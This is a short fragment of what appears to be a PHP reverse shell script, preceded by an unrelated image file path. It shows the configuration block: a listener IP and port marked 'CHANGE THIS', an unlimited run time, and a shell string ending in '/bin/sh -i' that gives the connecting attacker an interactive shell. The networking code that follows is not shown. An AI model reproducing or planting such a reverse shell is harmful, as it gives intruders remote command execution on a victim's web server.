 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.129.5';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;